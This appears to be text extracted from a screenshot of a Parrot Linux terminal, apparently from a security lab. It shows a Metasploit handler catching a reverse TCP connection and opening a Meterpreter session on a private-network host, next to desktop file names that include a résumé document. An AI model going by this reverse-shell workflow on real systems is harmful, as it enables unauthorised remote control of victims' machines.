 Parrot Terminal × Parrot Terminal ×
msf6 exploit(multi/handler) > run
Parrot
Resume_-
AlexMcCulley.docx
[*] Started reverse TCP handler on
[*] Sending stage (175174 bytes) to 10.10.66.180
[*] Meterpreter session 2 opened ( -> 10.10.66.180:49318) at 2020-08-25 15
:06:51 -0500
Trash
meterpreter >
minecraft-1.12
Element
Resume_-
AlexMcCulley (copy).-
docx